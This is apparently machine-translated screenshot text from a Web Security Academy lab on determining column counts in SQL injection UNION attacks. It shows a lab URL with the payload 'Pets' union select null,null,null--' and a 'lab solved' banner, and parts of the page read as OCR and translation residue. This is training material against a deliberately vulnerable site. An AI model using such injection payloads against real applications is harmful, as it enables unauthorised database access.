 SQL 注入 UNION 攻击，确定查询
https://0a640045031e3254c033cd8a005f00c9.web-security-academy.net/filter?category=Pets%27%20union%20select%20null,null,null--
已翻译
WebSecurity
Academy
SQL 注入 UNION 攻击，确定查询返回的列数
返回实验室说明
实验室 解决
恭喜，您解决了实验室！
分享你的技能！
继续学习
家 | 我的帐户
WE LIKE TO
SHOP
宠物工会选择空，空，空--
优化您的搜索：
都 企业礼品 食物与饮料 生活方式 宠物 科技礼品
巨型蚱蜢 $76.03 查看详情
宠物体验日 $36.23 查看详情
巴贝奇网喷雾 $82.06 查看详情
查看详情